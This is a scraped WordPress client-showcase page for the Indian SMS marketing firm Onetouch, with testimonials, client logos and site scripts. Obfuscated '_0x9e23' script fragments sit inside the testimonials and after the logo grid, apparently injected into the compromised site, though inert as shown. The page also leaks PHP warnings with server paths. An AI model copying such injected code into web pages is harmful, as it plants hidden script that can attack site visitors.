href="https://www.onetouchsms.in/industry-solutions/"><i class="fa fa-cogs fa-2x"></i><span class="fontawesome-text"> Industry</span></a><ul class="sub-menu"> <li id="menu-item-1664" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.onetouchsms.in/industry-solutions/#idz-tab-automobile-industry">Automobile Industry</a><span class="desc-menu"></span></li> <li id="menu-item-1665" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.onetouchsms.in/industry-solutions/#idz-tab-retail-industry">Retail Industry</a><span class="desc-menu"></span></li> <li id="menu-item-1666" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.onetouchsms.in/industry-solutions/#idz-tab-banking-industry">Banking Industry</a><span class="desc-menu"></span></li> <li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.onetouchsms.in/industry-solutions/#idz-tab-financial-services">Financial Services</a><span class="desc-menu"></span></li> <li id="menu-item-1668" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.onetouchsms.in/industry-solutions/#idz-tab-education-industry">Education Industry</a><span class="desc-menu"></span></li> <li id="menu-item-1669" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.onetouchsms.in/industry-solutions/#idz-tab-hotels-resorts-industry">Hotels &#038; Resorts Industry</a><span class="desc-menu"></span></li> <li id="menu-item-1670" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.onetouchsms.in/industry-solutions/#idz-tab-real-estate-industry">Real Estate Industry</a><span class="desc-menu"></span></li> <li id="menu-item-1671" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.onetouchsms.in/industry-solutions/#idz-tab-health-care-industry">Health Care Industry</a><span class="desc-menu"></span></li> <li id="menu-item-1672" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.onetouchsms.in/industry-solutions/#idz-tab-tour-industry">Tour Industry</a><span class="desc-menu"></span></li> <li id="menu-item-1673" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.onetouchsms.in/industry-solutions/#idz-tab-bpo-industry">BPO Industry</a><span class="desc-menu"></span></li> <li id="menu-item-1674" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.onetouchsms.in/industry-solutions/#idz-tab-aviation-industry">Aviation Industry</a><span class="desc-menu"></span></li></ul></li><li id="menu-item-1458" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.onetouchsms.in/reseller/"><i class="fa fa-user fa-2x"></i><span class="fontawesome-text"> Reseller</span></a></li><li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.onetouchsms.in/contact/"><i class="fa fa-comment-o fa-2x"></i><span class="fontawesome-text"> Contact</span></a></li></ul> </nav> <!-- navigation end here --> </div> </div> </header> <!-- header end here --> <!-- Template code www.thinkcept.com --> <!-- pagetitle start here --> <section id="pagetitle-container"> <div class="row"> <div class="twelve column"> <h1>Clients</h1><h3>Spanning across service Industry</h3> </div> </div> </section> <!-- pagetitle end here --> <!-- content section start here --> <section id="content-wrapper"> <div class="row"> <div class="twelve idz_column text-center"><h3>Our Happy Clients</h3><div class="list_carousel responsive"><ul id="testibottom" class="testi-carousel"><li><div class="testi-image"><img src="https://www.onetouchsms.in/wp-content/uploads/utpal.jpg" class="attachment-full size-full wp-post-image" alt="Utpal" loading="lazy" srcset="https://www.onetouchsms.in/wp-content/uploads/utpal.jpg 365w, https://www.onetouchsms.in/wp-content/uploads/utpal-150x150.jpg 150w, https://www.onetouchsms.in/wp-content/uploads/utpal-300x300.jpg 300w, https://www.onetouchsms.in/wp-content/uploads/utpal-68x68.jpg 68w" sizes="(max-width: 365px) 100vw, 365px"/></div><div class="testi-text"><blockquote><p>Happy to be associated with Onetouch, the team has helped my company reach out and expand my customers base. Totally recommended and wonderful support.<br/><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p></blockquote></div><div class="testi-name">Utpal<span> &ndash; I-innovation Technologies</span></div></li><li><div class="testi-image"><img src="https://www.onetouchsms.in/wp-content/uploads/jayanta.jpg" class="attachment-full size-full wp-post-image" alt="Jayb" loading="lazy" srcset="https://www.onetouchsms.in/wp-content/uploads/jayanta.jpg 500w, https://www.onetouchsms.in/wp-content/uploads/jayanta-287x300.jpg 287w" sizes="(max-width: 500px) 100vw, 500px"/></div><div class="testi-text"><blockquote><p>Excellent service and support by Onetouch team, they really know their stuff. Onetouch helped me reach out to customers beyond my expectations.<br/><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p></blockquote></div><div class="testi-name">Jay B<span> &ndash; THINKCEPT</span></div></li></ul><div class="clear"></div><div id="pager-carousel-testibottom" class="pager"></div></div><div><script> 
	jQuery(document).ready(function() {
		jQuery("#testibottom").carouFredSel({
		responsive: true,
		width: "100%",
		pagination: "#pager-carousel-testibottom",
		scroll : {
		items           : 1,
		timeoutDuration : 6000,            
		pauseOnHover    : false
		}     
		});	
	});
	</script></div></div><div class="twelve idz_column "><h3 class="title-line"><span>Our Clients</span></h3></div><div class="twelve idz_column "><div class="lshowcase-clear-both">&nbsp;</div><div class="lshowcase-logos"><div ><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/havells-200x76.jpg' width='200' height = '76' alt='' title='Havells' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/helios-200x76.jpg' width='200' height = '76' alt='' title='Helios' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/ca-india-200x76.jpg' width='200' height = '76' alt='' title='The Institute of Chartered Accountants of India (ICAI)' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/icsi-200x76.jpg' width='200' height = '76' alt='' title='The Institute of Company Secretaries of India (ICSI)' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/pristine-cabs-200x76.jpg' width='200' height = '76' alt='' title='Pristine Cabs' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/surya-cement-200x76.jpg' width='200' height = '76' alt='' title='Surya Gold Cement' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/suzuki-200x76.jpg' width='200' height = '76' alt='' title='Shubham Suzuki' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/travelogy-200x76.jpg' width='200' height = '76' alt='' title='Travelogy' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/vespa-200x76.jpg' width='200' height = '76' alt='' title='Far East Auto' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/ktm-motorcycles-200x76.jpg' width='200' height = '76' alt='' title='KTM 2 Wheeler' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/golds-gym.jpg' width='200' height = '77' alt='' title='Gold Gym Dispur' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/aakash-institute.jpg' width='200' height = '77' alt='' title='Aakash Institute' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/asoka-furnishings.jpg' width='200' height = '77' alt='' title='Ashoka Furnishing' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/lions-club.jpg' width='200' height = '77' alt='' title='Lions Club' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/kidzee.jpg' width='200' height = '77' alt='' title='Kidzee' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/yo-china.jpg' width='200' height = '77' alt='' title='Yo China' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/godrej.jpg' width='200' height = '77' alt='' title='Godrej' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/green-cab.jpg' width='200' height = '77' alt='' title='Green Cab' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/prime-cabs.jpg' width='200' height = '77' alt='' title='Prime Cabs' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/mini-taxi.jpg' width='200' height = '77' alt='' title='Mini Taxi' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/my-taxi.jpg' width='200' height = '77' alt='' title='My Taxi' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/next.jpg' width='200' height = '77' alt='' title='NEXT Electronics' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/philips.jpg' width='200' height = '77' alt='' title='Philips' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/dps.jpg' width='200' height = '77' alt='' title='Delhi Public School &#8211; Guwahati' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/pizza-hut.jpg' width='200' height = '77' alt='' title='Pizza Hut &#8211; Dona Planet' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/tezpur-university-1-200x76.jpg' width='200' height = '76' alt='' title='Tezpur University' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/Gargya-Toyota.jpg' width='200' height = '77' alt='' title='Gargya Toyota' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/binod-nissan.jpg' width='200' height = '77' alt='' title='Binod Nissan' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/Tata-motors.jpg' width='200' height = '77' alt='' title='TATA Motors' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/hyundai.jpg' width='200' height = '77' alt='' title='Hyundai' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/honda.jpg' width='200' height = '77' alt='' title='Jaybee Honda (Two Wheeler)' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/yamaha.jpg' width='200' height = '77' alt='' title='JMM Yamaha' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/SBI.jpg' width='200' height = '77' alt='' title='State Bank Of India &#8211; LHO Guwahati' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/fortis.jpg' width='200' height = '77' alt='' title='Fortis Hospitals Information Center' class='lshowcase-normal lshowcase-tooltip'/></div></div></div><div class='lshowcase-box-5'><div class="lshowcase-wrap-responsive"><div class="lshowcase-boxInner"><img src='https://www.onetouchsms.in/wp-content/uploads/apollo.jpg' width='200' height = '77' alt='' title='Apollo Hospitals Information Centre' class='lshowcase-normal lshowcase-tooltip'/></div></div></div></div></div><div class="lshowcase-clear-both">&nbsp;</div></div><p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p> </div> </section> <!-- content section end here --> <!-- bottom content start here --> <section id="bottom-content"> <div class="row"> <div class="four idz_column animated-column no-bg mobile-two"><div class="circle-border small icon-left bg-white"><i class="icon-incomingcall "></i></div><h3 class="white-text">24/7 Support</h3><p class="text-overflow white-text">We have a pool of IT professionals & experts who are available round the clock for customer support to handle any query.</p></div><div class="four idz_column animated-column no-bg mobile-two"><div class="circle-border small icon-left bg-white"><i class="icon-html "></i></div><h3 class="white-text">Robust Platform</h3><p class="text-overflow white-text">Our infrastructure and technology is designed to suit any business requirement, integrate our API with any IT application.</p></div><div class="four idz_column animated-column no-bg mobile-two"><div class="circle-border small icon-left bg-white"><i class="icon-piggybank "></i></div><h3 class="white-text">Cost Effective</h3><p class="text-overflow white-text">Our pricing is the best in the market, with each package designed to meet your business need, scalable and reliable.</p></div> </div> </section> <!-- bottom content end here --> <!-- footer start here --> <footer> <div class="row"> <div class="nine column"> <h6>Reach Us</h6><div class="say-hello"><h4><span>Onetouch</span></h4></div><ul class="footer-address no-bullet"><li class="address">GF, Mayur Garden, ABC, Opp. Rajiv Bhawan, Bhangagarh, GS Road, Guwahati - 781005</li><li class="phone">0361-2466932</li><li class="email">sales@onetouchsms.in</li></ul><br/><b>Deprecated</b>: ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/onetouchsms/public_html/wp-includes/wp-db.php</b> on line <b>3030</b><br/><ul class="footer-link no-bullet"><li><a href="#">Privacy Policy</a></li><li><a href="#">Legal Notice</a></li><li><a href="#">Terms of Service</a></li><li><a href="http://sms.onetouchsms.in/">Promotional Login</a></li><li><a href="http://sms.onetouchsms.in/">Transactional Login</a></li></ul> </div> <div class="three column"> <div><span style="font-size: 36px; padding-right:15px;"><a href="http://www.facebook.com/onetouchsms" target=_blank><i class="social-facebook "></i></a><a href="https://twitter.com/onetouch_sms" target=_blank><i class="social-twitter "></i></a></span></div> </div> <!-- Footer Widget 1 --> <!-- Footer Widget 2 --> <!-- Footer Widget 3 --> <!-- Footer Widget 4 --> </div> <div class="row"> <div class="copyright-web">Designed by <a href="http://www.thinkcept.com" target="_blank" title="Website Designing Company">THINKCEPT</a></div> </div> </footer> <!-- footer end here --></div> <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56327978-1', 'auto');
  ga('send', 'pageview');

</script><!-- GoStats JavaScript Based Code --><script type="text/javascript" src="http://gostats.com/js/counter.js"></script><script type="text/javascript">_gos='c4.gostats.com';_goa=392280;
_got=5;_goi=1;_gol='GoStats stats counter';_GoStatsRun();</script><noscript><a target="_blank" title="GoStats stats counter" href="http://gostats.com"><img alt="GoStats stats counter" src="http://c4.gostats.com/bin/count/a_392280/t_5/i_1/counter.png" style="border-width:0"/></a></noscript><!-- End GoStats JavaScript Based Code --><link rel='stylesheet' id='lshowcase-main-style-css' href='https://www.onetouchsms.in/wp-content/plugins/logos-showcase/styles.css' type='text/css' media=''/><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/plugins/indonez-shortcodes//js/jquery.carouFredSel-6.2.1-packed.js' id='jquery.mcarouFredSel-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/plugins/indonez-shortcodes//js/masonry.min.js' id='jquery.masonry-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/plugins/indonez-shortcodes//js/jquery.gmap.min.js' id='jquery.gmap-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/plugins/indonez-shortcodes//js/jquery.donutchart.js' id='jquery.donutchart-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script><script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.onetouchsms.in/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.onetouchsms.in/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.onetouchsms.in/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.onetouchsms.in/wp-includes/js/dist/vendor/wp-polyfill-url.min.js"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.onetouchsms.in/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.onetouchsms.in/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://www.onetouchsms.in/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js"></scr' + 'ipt>' );
</script><script type='text/javascript' src='https://www.onetouchsms.in/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script><script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type='text/javascript' src='https://www.onetouchsms.in/wp-includes/js/dist/vendor/lodash.min.js' id='lodash-js'></script><script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script><script type='text/javascript' src='https://www.onetouchsms.in/wp-includes/js/dist/url.min.js' id='wp-url-js'></script><br/><b>Deprecated</b>: rtrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/onetouchsms/public_html/wp-includes/formatting.php</b> on line <b>2747</b><br/><script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script><script type='text/javascript' src='https://www.onetouchsms.in/wp-includes/js/dist/api-fetch.min.js' id='wp-api-fetch-js'></script><script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.onetouchsms.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "915f9e9787" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.onetouchsms.in/wp-admin/admin-ajax.php?action=rest-nonce";
</script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"cached":"1"};
var wpcf7 = {"cached":"1"};
/* ]]> */
</script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js' id='tp-tools-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js' id='revmin-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/themes/pro/js/modernizr.js' id='jquery.modernizr-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/themes/pro/js/mediaelement-and-player.min.js' id='jquery.mediaelement-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/themes/pro/js/jquery.retina.js' id='jquery.retina-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/themes/pro/js/superfish.js' id='jquery.superfish-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/themes/pro/js/jquery.fancybox.js' id='jquery.fancybox-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/themes/pro/js/jquery.fancybox-media.js' id='jquery.fancybox.media-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/themes/pro/js/jquery.ui.totop.min.js' id='jquery.ui.totop-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/themes/pro/js/jflickrfeed.min.js' id='jflickrfeed-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/themes/pro/js/jquery.isotope.js' id='jquery.isotope-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/themes/pro/js/tinynav.min.js' id='jquery.tinynav-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/themes/pro/js/jquery.easing-1.3.min.js' id='jquery.easing-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/themes/pro/js/jquery.theme.functions.js' id='jquery.themefunctions-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/plugins/logos-showcase/js/jquery-ui-1.10.2.custom.min.js' id='ls-jquery-ui-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/plugins/logos-showcase/js/tooltip.js' id='lshowcase-tooltip-js'></script> <script>
	
	jQuery(document).ready(function() {
	
	//Border Menu
	var html = '<span class="mborder"></span>';
	
	jQuery('ul#menu > li.current_page_item, ul#menu > li.current_page_parent, ul#menu > li.current-menu-parent, ul#menu > li.current-menu-item').prepend(html);
	jQuery('ul#menu > li.current_page_item > span.mborder, ul#menu > li.current_page_parent > span.mborder, ul#menu > li.current-menu-parent > span.mborder, ul#menu > li.current-menu-item > span.mborder').fadeIn("slow");
	jQuery("ul#menu > li").hover(
  
   function() {

        // Do not append menu-hover on selected li
        if (jQuery(this).hasClass('current_page_item') || jQuery(this).hasClass('current_page_parent') || jQuery(this).hasClass('current-menu-parent') || jQuery(this).hasClass('current-menu-item'))
		return;

        // Append menu-hover on non-selected li
        jQuery(this).prepend(html);
        jQuery("ul#menu > li span.mborder").fadeIn("slow");

    },
	
   function() {
        
		// Do not remove menu-hover on selected li
        if (jQuery(this).hasClass('current_page_item') || jQuery(this).hasClass('current_page_parent') || jQuery(this).hasClass('current-menu-parent') || jQuery(this).hasClass('current-menu-item'))
		return;
		
		// Remove span
        jQuery(this).find("span.mborder").remove();

    }
	
	);


	//Detect device
	var isMobile = {
	Android: function() {
	  return navigator.userAgent.match(/Android/i);
	},
	BlackBerry: function() {
	  return navigator.userAgent.match(/BlackBerry/i);
	},
	iOS: function() {
	  return navigator.userAgent.match(/iPhone|iPad|iPod/i);
	},
	Opera: function() {
	  return navigator.userAgent.match(/Opera Mini/i);
	},
	Windows: function() {
	  return navigator.userAgent.match(/IEMobile/i);
	},
	any: function() {
	  return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
	}
	};	
	
	if(isMobile) {
	jQuery('.lightbox-item-overlay-content').hover(
	  function(){
		  jQuery(this).stop().fadeTo(200,1);
	  }, 
	  function(){
		  jQuery(this).stop().fadeTo(200,0);
	  }
	  );
	}	
	
	});	
	
	
	//Portfolio Filter Jquery
	jQuery(window).load(function(){
	var $container = jQuery('.pffilterable');
	$container.isotope({
		filter: '*',
		animationOptions: {
			duration: 750,
			easing: 'linear',
			queue: false,
		}
	});
	jQuery('#pf-filter a').click(function(){
		var selector = jQuery(this).attr('data-filter');
		$container.isotope({
			filter: selector,
			animationOptions: {
				duration: 750,
				easing: 'linear',
				queue: false,
			}
			
			
		});
	  return false;
	});
	
	var $optionSets = jQuery('#pf-filter'),
		   $optionLinks = $optionSets.find('a');
	 
		   $optionLinks.click(function(){
			  var $this = jQuery(this);
		  // don't proceed if already selected
		  if ( $this.hasClass('selected') ) {
			  return false;
		  }
	   var $optionSet = $this.parents('#pf-filter');
	   $optionSet.find('.selected').removeClass('selected');
	   $this.addClass('selected'); 
		});
	
	});	
	
	
	
		//Post Gallery
	jQuery('.banner-blog').revolution({
	delay:9000,
	onHoverStop:"off",						// Stop Banner Timet at Hover on Slide on/off
	
	thumbWidth:100,							// Thumb With and Height and Amount (only if navigation Tyope set to thumb !)
	thumbHeight:50,
	thumbAmount:3,
	
	hideThumbs:0,
	navigationType:"bullet",				// bullet, thumb, none
	navigationArrows:"none",				// nexttobullets, solo (old name verticalcentered), none
	
	navigationStyle:"round-old",			// round,square,navbar,round-old,square-old,navbar-old, or any from the list in the docu (choose between 50+ different item), custom
	
	
	navigationHAlign:"left",				// Vertical Align top,center,bottom
	navigationVAlign:"bottom",					// Horizontal Align left,center,right
	navigationHOffset:15,
	navigationVOffset:15,
	
	touchenabled:"on",						// Enable Swipe Function : on/off
	
	stopAtSlide:-1,							// Stop Timer if Slide "x" has been Reached. If stopAfterLoops set to 0, then it stops already in the first Loop at slide X which defined. -1 means do not stop at any slide. stopAfterLoops has no sinn in this case.
	stopAfterLoops:-1,						// Stop Timer if All slides has been played "x" times. IT will stop at THe slide which is defined via stopAtSlide:x, if set to -1 slide never stop automatic
	
	hideCaptionAtLimit:0,					// It Defines if a caption should be shown under a Screen Resolution ( Basod on The Width of Browser)
	hideAllCaptionAtLilmit:0,				// Hide all The Captions if Width of Browser is less then this value
	hideSliderAtLimit:0,					// Hide the whole slider, and stop also functions if Width of Browser is less than this value
	
	
	fullWidth:"0ff",
	
	shadow:0								//0 = no Shadow, 1,2,3 = 3 Different Art of Shadows -  (No Shadow in Fullwidth Version !)
	})
	
		
   
	
	jQuery('#indonez_noscript-css').remove();
	
	</script> </body></html><!-- Template code www.thinkcept.com -->
<!--HTML compressed, size saved 4.25%. From 57727 bytes, now 55274 bytes-->

--- FILE ---
content_type: text/css
request_url: https://www.onetouchsms.in/wp-content/plugins/indonez-shortcodes/shortcodes.css
body_size: 7040
content:
/*-----------------------------------------------------------------------------------*/
/*	Column Styles
/*-----------------------------------------------------------------------------------*/
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

/* The Grid ---------------------- */
